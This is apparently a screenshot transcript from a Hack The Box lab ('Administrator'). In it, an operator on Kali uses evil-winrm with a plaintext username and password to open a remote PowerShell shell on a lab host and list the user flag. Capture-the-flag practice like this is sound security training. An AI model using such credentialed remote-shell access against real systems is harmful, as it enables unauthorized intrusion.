 ┌──(root㉿kali)-[~/Documents/machines/HTB-Administrator]
└─# evil-winrm -i 10.10.11.42 -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detectio
n_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-p
ath-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily\Documents> ls ../Desktop
Directory: C:\Users\emily\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 10/30/2024 2:23 PM 2308 Microsoft Edge.lnk
-ar--- 4/10/2025 6:46 PM 34 user.txt
*Evil-WinRM* PS C:\Users\emily\Documents>